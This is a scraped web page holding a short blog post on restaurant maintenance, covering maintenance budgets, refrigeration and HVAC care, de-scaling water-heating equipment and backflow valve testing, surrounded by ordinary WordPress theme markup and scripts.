					</div><h1 class="is-title post-title">Restaurant Maintenance</h1><div class="post-meta-items meta-below has-author-img"><span class="meta-item post-author has-img"><img alt='admin' src='https://secure.gravatar.com/avatar/c675e8e983bd237f693cbcf40b5810853d11d4d37f87c5f29dfcb9501ac3f54f?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c675e8e983bd237f693cbcf40b5810853d11d4d37f87c5f29dfcb9501ac3f54f?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="by">By</span> <a href="https://thetimeposts.com/author/admin/" title="Posts by admin" rel="author">admin</a></span><span class="meta-item has-next-icon date"><time class="post-date" datetime="2022-09-02T16:01:36+00:00">September 2, 2022</time></span><span class="has-next-icon meta-item comments has-icon"><a href="https://thetimeposts.com/restaurant-maintenance/#respond"><i class="tsi tsi-comment-o"></i>No Comments</a></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>3 Mins Read</span></div></div>
	<div class="post-share post-share-b spc-social-colors  post-share-b1">

				
		
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fthetimeposts.com%2Frestaurant-maintenance%2F" class="cf service s-facebook service-lg" 
				title="Share on Facebook" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>
							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fthetimeposts.com%2Frestaurant-maintenance%2F&#038;text=Restaurant%20Maintenance" class="cf service s-twitter service-lg" 
				title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>
							</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fthetimeposts.com%2Frestaurant-maintenance%2F&#038;media=https%3A%2F%2Fthetimeposts.com%2Fwp-content%2Fuploads%2F2022%2F09%2FRestaurant-Maintenance.webp&#038;description=Restaurant%20Maintenance" class="cf service s-pinterest service-lg" 
				title="Share on Pinterest" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-pinterest"></i>
				<span class="label">Pinterest</span>
							</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fthetimeposts.com%2Frestaurant-maintenance%2F" class="cf service s-linkedin service-sm" 
				title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>
							</a>
				
				
			<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fthetimeposts.com%2Frestaurant-maintenance%2F&#038;name=Restaurant%20Maintenance" class="cf service s-tumblr service-sm" 
				title="Share on Tumblr" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-tumblr"></i>
				<span class="label">Tumblr</span>
							</a>
				
				
			<a href="https://wa.me/?text=Restaurant%20Maintenance%20https%3A%2F%2Fthetimeposts.com%2Frestaurant-maintenance%2F" class="cf service s-whatsapp service-sm" 
				title="Share on WhatsApp" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-whatsapp"></i>
				<span class="label">WhatsApp</span>
							</a>
				
				
			<a href="https://vk.com/share.php?url=https%3A%2F%2Fthetimeposts.com%2Frestaurant-maintenance%2F&#038;title=Restaurant%20Maintenance" class="cf service s-vk service-sm" 
				title="Share on VKontakte" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-vk"></i>
				<span class="label">VKontakte</span>
							</a>
				
				
			<a href="mailto:?subject=Restaurant%20Maintenance&#038;body=https%3A%2F%2Fthetimeposts.com%2Frestaurant-maintenance%2F" class="cf service s-email service-sm" 
				title="Share via Email" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>
							</a>
				
		
				
					<a href="#" class="show-more" title="Show More Social Sharing"><i class="tsi tsi-share"></i></a>
		
				
	</div>

	
	
</div>		
					<div class="single-featured">	
	<div class="featured">
				
			<a href="https://thetimeposts.com/wp-content/uploads/2022/09/Restaurant-Maintenance.webp" class="image-link media-ratio ar-bunyad-main" title="Restaurant Maintenance"><img fetchpriority="high" width="788" height="515" src="https://thetimeposts.com/wp-content/uploads/2022/09/Restaurant-Maintenance-1024x553.webp" class="attachment-bunyad-main size-bunyad-main no-lazy skip-lazy wp-post-image" alt="Restaurant Maintenance" sizes="(max-width: 788px) 100vw, 788px" title="Restaurant Maintenance" decoding="async" srcset="https://thetimeposts.com/wp-content/uploads/2022/09/Restaurant-Maintenance-1024x553.webp 1024w, https://thetimeposts.com/wp-content/uploads/2022/09/Restaurant-Maintenance-1536x829.webp 1536w, https://thetimeposts.com/wp-content/uploads/2022/09/Restaurant-Maintenance-2048x1106.webp 2048w" /></a>		
								
				<div class="wp-caption-text">
					Restaurant Maintenance				</div>
					
						
			</div>

	</div>
		
		<div class="the-post s-post-modern">

			<article id="post-5541" class="post-5541 post type-post status-publish format-standard has-post-thumbnail category-food tag-restaurant-maintenance">
				
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-b is-hidden spc-social-colors spc-social-colored">
	<div class="inner">
					<span class="share-text">Share</span>
		
		<div class="services">
					
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fthetimeposts.com%2Frestaurant-maintenance%2F" class="cf service s-facebook" target="_blank" title="Facebook" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>

							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fthetimeposts.com%2Frestaurant-maintenance%2F&text=Restaurant%20Maintenance" class="cf service s-twitter" target="_blank" title="Twitter" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>

							</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fthetimeposts.com%2Frestaurant-maintenance%2F" class="cf service s-linkedin" target="_blank" title="LinkedIn" rel="nofollow noopener">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>

							</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fthetimeposts.com%2Frestaurant-maintenance%2F&media=https%3A%2F%2Fthetimeposts.com%2Fwp-content%2Fuploads%2F2022%2F09%2FRestaurant-Maintenance.webp&description=Restaurant%20Maintenance" class="cf service s-pinterest" target="_blank" title="Pinterest" rel="nofollow noopener">
				<i class="tsi tsi-pinterest-p"></i>
				<span class="label">Pinterest</span>

							</a>
				
				
			<a href="mailto:?subject=Restaurant%20Maintenance&body=https%3A%2F%2Fthetimeposts.com%2Frestaurant-maintenance%2F" class="cf service s-email" target="_blank" title="Email" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>

							</a>
				
		
					
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
				
		<p>Maintenance costs can be approximately between two and six percent of a restaurant&#8217;s overall budget, according to the National Restaurant Association. Having a fund for the repair or replacement of equipment or the building itself is important, too. This amount is usually one-and-a-half percent of your sales each month. Accumulating the unspent amount will help you prepare for costly replacements that are necessary.</p>
<p><span id="more-5541"></span></p>
<h2><strong>Maintenance Keeps Restaurant Equipment Working Normally</strong></h2>
<p>Lack of maintenance and cleaning is the cause of the majority of restaurant equipment failures. The cleaning and care recommendations from the manufacturers are usually included in the manuals, but this cleaning and maintenance is not always done regularly.</p>
<h3><strong>Do Not Misappropriate Equipment to Keep Your Restaurant Running Normally</strong></h3>
<p>Using a hose in a kitchen to clean the <a href="https://societyinsurance.com/blog/a-slippery-situation-cleaning-restaurant-kitchen-floors/">floor</a>, for example, is not a normal cleaning process and it causes problems for restaurants because the wiring on the underside of the equipment is not protected from the water spray and this could cause a problem with the electrical areas of the machines.</p>
<p>Regularly maintaining equipment and using it the way it should be used can help avoid big or unexpected problems. A small problem can be troubleshooted on the telephone, which avoids the time-consuming and expensive service calls from repair companies.</p>
<h3><strong>Maintain Your Refrigeration and HVAC System to Avoid Costly Repairs and Replacements</strong></h3>
<p>Most of the repairs and maintenance for a restaurant involve the refrigeration and HVAC system. You would need to hire a company that would send a licensed employee to do any work on these items in your restaurant. They could maintain refrigerant in your refrigeration equipment, keep fan motor bearings lubricated, replace fat belts, and clean the refrigeration coils. This maintenance would help you avoid replacing the condensing unit or compressor.</p>
<p>Being knowledgeable about the maintenance of equipment helps restaurant management employees prevent emergency breakdowns and costly replacements. For example, a refrigerator uses air flow to remove heat. The restaurant employees should know how to use this machine, stacking items apart from one another to have enough air circulation so that the compressor will not need to be strained and cause a problem for the refrigerator.</p>
<h3><strong>De-scaling Helps You Maintain the Life of Your Machines</strong></h3>
<p>Other items that need to be maintained are the other equipment, such as combination ovens, steamers, coffee makers, combination ovens, <a href="https://www.achrnews.com/articles/143531-ice-machine-maintenance-means-regular-cleaning-and-sanitizing">ice machines</a>, and any other equipment that heats water or has water within it, and may have the buildup of minerals on the probes and heating elements. Problems with these mineral deposits increase the time required for the equipment to heat and work the way it should. De-scaling is usually the maintenance that is done to remove the mineral deposits on the equipment.</p>
<h3><strong>Test Your Wastewater Valves and Maintain Your Water Quality</strong></h3>
<p>Having <a href="https://chicagobackflow.com/backflow-services/">backflow services</a> done protects your water quality. You would have a plumbing company employee who is certified come to your restaurant for a maintenance check-up of the valves that prevent wastewater from your bathrooms from going to the pipes where the fresh water comes to the faucets and equipment.</p>
<h2>Read More: <a href="https://thetimeposts.com/get-creative-photos-with-one-click-by-using-vanceai-creative-toolsh1/" rel="bookmark">Get Creative Photos with One Click by Using VanceAI Creative Tools(H1)</a></h2>

				
		
		
		
	</div>
</div>
	
	<div class="the-post-tags"><a href="https://thetimeposts.com/tag/restaurant-maintenance/" rel="tag">Restaurant Maintenance</a></div>
			</article>

			
	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fthetimeposts.com%2Frestaurant-maintenance%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Facebook</span>

									</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fthetimeposts.com%2Frestaurant-maintenance%2F&#038;text=Restaurant%20Maintenance" class="service s-twitter tsi tsi-twitter" 
					title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Twitter</span>

									</a>
					
			
				<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fthetimeposts.com%2Frestaurant-maintenance%2F&#038;media=https%3A%2F%2Fthetimeposts.com%2Fwp-content%2Fuploads%2F2022%2F09%2FRestaurant-Maintenance.webp&#038;description=Restaurant%20Maintenance" class="service s-pinterest tsi tsi-pinterest" 
					title="Share on Pinterest" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Pinterest</span>

									</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fthetimeposts.com%2Frestaurant-maintenance%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">LinkedIn</span>

									</a>
					
			
				<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fthetimeposts.com%2Frestaurant-maintenance%2F&#038;name=Restaurant%20Maintenance" class="service s-tumblr tsi tsi-tumblr" 
					title="Share on Tumblr" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Tumblr</span>

									</a>
					
			
				<a href="https://wa.me/?text=Restaurant%20Maintenance%20https%3A%2F%2Fthetimeposts.com%2Frestaurant-maintenance%2F" class="service s-whatsapp tsi tsi-whatsapp" 
					title="Share on WhatsApp" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">WhatsApp</span>

									</a>
					
			
				<a href="mailto:?subject=Restaurant%20Maintenance&#038;body=https%3A%2F%2Fthetimeposts.com%2Frestaurant-maintenance%2F" class="service s-email tsi tsi-envelope-o" 
					title="Share via Email" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Email</span>

									</a>
					
			
			
		</span>
	</div>
	


	<section class="navigate-posts">
	
		<div class="previous">
					<span class="main-color title"><i class="tsi tsi-chevron-left"></i> Previous Article</span><span class="link"><a href="https://thetimeposts.com/get-creative-photos-with-one-click-by-using-vanceai-creative-tools/" rel="prev">Get Creative Photos with One Click by Using VanceAI Creative Tools</a></span>
				</div>
		<div class="next">
					<span class="main-color title">Next Article <i class="tsi tsi-chevron-right"></i></span><span class="link"><a href="https://thetimeposts.com/from-case-management-to-clinical-practice-the-different-paths-of-a-career-in-social-work/" rel="next">From case management to clinical practice: the different paths of a career in social work</a></span>
				</div>		
	</section>



	<div class="author-box">
		<section class="author-info">

	<img alt='' src='https://secure.gravatar.com/avatar/c675e8e983bd237f693cbcf40b5810853d11d4d37f87c5f29dfcb9501ac3f54f?s=95&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c675e8e983bd237f693cbcf40b5810853d11d4d37f87c5f29dfcb9501ac3f54f?s=190&#038;d=mm&#038;r=g 2x' class='avatar avatar-95 photo' height='95' width='95' decoding='async'/>	
	<div class="description">
		<a href="https://thetimeposts.com/author/admin/" title="Posts by admin" rel="author">admin</a>		
		<ul class="social-icons">
					
			<li>
				<a href="https://thetimeposts.com" class="icon tsi tsi-home" title="Website"> 
					<span class="visuallyhidden">Website</span></a>				
			</li>
			
			
				</ul>
		
		<p class="bio"></p>
	</div>
	
</section>	</div>


	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-a block-head-a1 is-left">

					<h4 class="heading">Related <span class="color">Posts</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid mb-none" data-id="1">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-2 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://thetimeposts.com/tips-for-a-smooth-relationship-between-your-parents-and-your-in-laws/" class="image-link media-ratio ratio-16-9" title="Tips for a Smooth Relationship Between Your Parents and Your In-Laws"><span data-bgsrc="https://thetimeposts.com/wp-content/uploads/2024/08/rooftop-restaurant-located-in-Melbourne-450x338.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://thetimeposts.com/wp-content/uploads/2024/08/rooftop-restaurant-located-in-Melbourne-450x338.jpg 450w, https://thetimeposts.com/wp-content/uploads/2024/08/rooftop-restaurant-located-in-Melbourne-300x225.jpg 300w, https://thetimeposts.com/wp-content/uploads/2024/08/rooftop-restaurant-located-in-Melbourne-768x576.jpg 768w, https://thetimeposts.com/wp-content/uploads/2024/08/rooftop-restaurant-located-in-Melbourne.jpg 1024w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="rooftop restaurant located in Melbourne"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://thetimeposts.com/tips-for-a-smooth-relationship-between-your-parents-and-your-in-laws/">Tips for a Smooth Relationship Between Your Parents and Your In-Laws</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-08-27T09:40:12+00:00">August 27, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://thetimeposts.com/a-sustainable-approach-to-better-living/" class="image-link media-ratio ratio-16-9" title="A Sustainable Approach to Better Living"><span data-bgsrc="https://thetimeposts.com/wp-content/uploads/2023/11/Food-waste-450x300.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://thetimeposts.com/wp-content/uploads/2023/11/Food-waste-450x300.jpg 450w, https://thetimeposts.com/wp-content/uploads/2023/11/Food-waste-1024x683.jpg 1024w, https://thetimeposts.com/wp-content/uploads/2023/11/Food-waste-768x512.jpg 768w, https://thetimeposts.com/wp-content/uploads/2023/11/Food-waste-1200x800.jpg 1200w, https://thetimeposts.com/wp-content/uploads/2023/11/Food-waste.jpg 1440w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Food waste"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://thetimeposts.com/a-sustainable-approach-to-better-living/">A Sustainable Approach to Better Living</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-11-23T14:21:33+00:00">November 23, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://thetimeposts.com/doctor-pepper/" class="image-link media-ratio ratio-16-9" title="Doctor Pepper Cream Soda"><span data-bgsrc="https://thetimeposts.com/wp-content/uploads/2022/03/Doctor-Pepper.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" data-bgset="https://thetimeposts.com/wp-content/uploads/2022/03/Doctor-Pepper.jpg 624w, https://thetimeposts.com/wp-content/uploads/2022/03/Doctor-Pepper-300x168.jpg 300w, https://thetimeposts.com/wp-content/uploads/2022/03/Doctor-Pepper-480x269.jpg 480w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Doctor Pepper"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://thetimeposts.com/doctor-pepper/">Doctor Pepper Cream Soda</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2022-03-25T10:32:49+00:00">March 25, 2022</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://thetimeposts.com/black-pepper-angus-steak/" class="image-link media-ratio ratio-16-9" title="Black Pepper Angus Steak Panda Express"><span data-bgsrc="https://thetimeposts.com/wp-content/uploads/2022/03/Black-Pepper-Angus-Steak.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" data-bgset="https://thetimeposts.com/wp-content/uploads/2022/03/Black-Pepper-Angus-Steak.jpg 417w, https://thetimeposts.com/wp-content/uploads/2022/03/Black-Pepper-Angus-Steak-300x300.jpg 300w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Black Pepper Angus Steak"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://thetimeposts.com/black-pepper-angus-steak/">Black Pepper Angus Steak Panda Express</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2022-03-25T10:26:43+00:00">March 25, 2022</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
				
	

	

	<div id="comments" class="comments-area ">

		
	
		<div id="respond" class="comment-respond">
		<div id="reply-title" class="h-tag comment-reply-title"><span class="heading">Leave A Reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/restaurant-maintenance/#respond" style="display:none;">Cancel Reply</a></small></div><p class="must-log-in">You must be <a href="https://thetimeposts.com/wp-login.php?redirect_to=https%3A%2F%2Fthetimeposts.com%2Frestaurant-maintenance%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
	</div><!-- #comments -->
			</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Recent Posts</h5></div>
		<ul>
											<li>
					<a href="https://thetimeposts.com/payment-tech-trends-in-african-online-gambling/">Payment Tech Trends in African Online Gambling</a>
									</li>
											<li>
					<a href="https://thetimeposts.com/signs-and-symptoms-of-irritable-depression-when-irritability-is-more-than-just-a-bad-mood/">Signs and Symptoms of Irritable Depression: When Irritability is More Than Just a Bad Mood</a>
									</li>
											<li>
					<a href="https://thetimeposts.com/what-is-irritable-depression-understanding-the-overlooked-mood-disorder/">What is Irritable Depression? Understanding the Overlooked Mood Disorder</a>
									</li>
											<li>
					<a href="https://thetimeposts.com/top-10-law-firm-advertising-mistakes-and-how-to-avoid-them/">Top 10 Law Firm Advertising Mistakes and How to Avoid Them</a>
									</li>
											<li>
					<a href="https://thetimeposts.com/tips-for-building-large-industrial-structures/">Tips for Building Large Industrial Structures</a>
									</li>
					</ul>

		</div><div id="search-3" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://thetimeposts.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div><div id="meta-2" class="widget widget_meta"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Meta</h5></div>
		<ul>
						<li><a rel="nofollow" href="https://thetimeposts.com/wp-login.php">Log in</a></li>
			<li><a href="https://thetimeposts.com/feed/">Entries feed</a></li>
			<li><a href="https://thetimeposts.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>		</div>
	
	</aside>
	
</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-bold s-dark">

					
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

				

				
		<div class="spc-social-block spc-social spc-social-b ">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="#" class="link service s-pinterest" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-pinterest-p"></i>					<span class="visuallyhidden">Pinterest</span>
				</a>
									
			
		</div>

		
											
						<div class="links">
							<div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191"><a href="https://thetimeposts.com/about/">About</a></li>
<li id="menu-item-193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-193"><a href="#">Privacy</a></li>
<li id="menu-item-2448" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2448"><a href="#">Help</a></li>
<li id="menu-item-2779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2779"><a href="#">Terms</a></li>
<li id="menu-item-190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190"><a href="https://thetimeposts.com/contact/">Contact</a></li>
</ul></div>						</div>
						
				
				<div class="copyright">
					&copy; 2026 Designed by <a href="https://thetimeposts.com/">thetimeposts</a>.				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://thetimeposts.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"Restaurant Maintenance","url":"https:\/\/thetimeposts.com\/restaurant-maintenance\/","image":{"@type":"ImageObject","url":"https:\/\/thetimeposts.com\/wp-content\/uploads\/2022\/09\/Restaurant-Maintenance.webp","width":2560,"height":1382},"datePublished":"2022-09-02T16:01:36+00:00","dateModified":"2022-09-02T16:01:36+00:00","author":{"@type":"Person","name":"admin","url":"https:\/\/thetimeposts.com\/author\/admin\/"},"publisher":{"@type":"Organization","name":"The Time Posts","sameAs":"https:\/\/thetimeposts.com"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/thetimeposts.com\/restaurant-maintenance\/"}}</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script data-cfasync="false">SphereCore_AutoPosts = [{"id":5538,"title":"Get Creative Photos with One Click by Using VanceAI Creative Tools","url":"https:\/\/thetimeposts.com\/get-creative-photos-with-one-click-by-using-vanceai-creative-tools\/"},{"id":5535,"title":"VanceAI Productive Tools Get Your Work Efficiently","url":"https:\/\/thetimeposts.com\/vanceai-productive-tools-get-your-work-efficiently\/"},{"id":5532,"title":"Five Signs That You're Into Motorcycles","url":"https:\/\/thetimeposts.com\/five-signs-that-youre-into-motorcycles\/"},{"id":5528,"title":"Ways to Learn Board Games Effectively","url":"https:\/\/thetimeposts.com\/ways-to-learn-board-games-effectively\/"},{"id":5525,"title":"Why Online Gambling in Canada is Worth Your Attention","url":"https:\/\/thetimeposts.com\/why-online-gambling-in-canada-is-worth-your-attention\/"},{"id":5521,"title":"Things To Do On A Rainy Day in San Francisco","url":"https:\/\/thetimeposts.com\/things-to-do-on-a-rainy-day-in-san-francisco\/"}];</script><div id="auth-modal" class="ts-modal auth-modal" aria-hidden="true">
	<div class="ts-modal-overlay" tabindex="-1" data-micromodal-close>
		<div class="ts-modal-container" role="dialog" aria-modal="true" aria-labelledby="auth-modal-title">
			<header class="ts-modal-header">
				<h3 id="auth-modal-title" class="visuallyhidden">
					Sign In or Register				</h3>

				<button class="close-btn" aria-label="Close modal" data-micromodal-close></button>
			</header>

			<div class="auth-modal-content auth-widget">
				<div class="auth-modal-login">
						<h3 class="heading">Welcome Back!</h3>
	<p class="message text">Login to your account below.</p>

	
	<form method="post" action="https://thetimeposts.com/wp-login.php" class="login-form">

		<div class="input-group">
			<input type="text" name="log" value="" placeholder="Username or Email" />
		</div>

		<div class="input-group">
			<input type="password" name="pwd" value="" placeholder="Password" />
		</div>

				
		<button type="submit" name="wp-submit" id="user-submit" class="ts-button submit user-submit">Log In</button>

		<div class="footer">
			<div class="remember">
				<input name="rememberme" type="checkbox" id="rememberme" value="forever" />
				<label for="rememberme">Remember Me</label>
			</div>

			<a href="https://thetimeposts.com/wp-login.php?action=lostpassword" title="Lost password?" class="lost-pass">
				Lost password?			</a>
		</div>

	</form>				</div>

							</div>

		</div>
	</div>
</div><script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazyConf = {"type":"normal"};
//# sourceURL=smartmag-lazyload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thetimeposts.com/wp-content/themes/smart-mag/js/lazyload.js?ver=10.2.1" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://thetimeposts.com/wp-content/plugins/sphere-core/components/auto-load-post/js/auto-load-post.js?ver=1.6.9" id="spc-auto-load-post-js"></script>
<script type="text/javascript" src="https://thetimeposts.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=10.2.1" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://thetimeposts.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=10.2.1" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://thetimeposts.com/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thetimeposts.com/wp-content/themes/smart-mag/js/theme.js?ver=10.2.1" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://thetimeposts.com/wp-content/themes/smart-mag/js/float-share.js?ver=10.2.1" id="smartmag-float-share-js"></script>
<script type="text/javascript" src="https://thetimeposts.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://thetimeposts.com/wp-content/themes/smart-mag/js/micro-modal.js?ver=10.2.1" id="micro-modal-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://thetimeposts.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
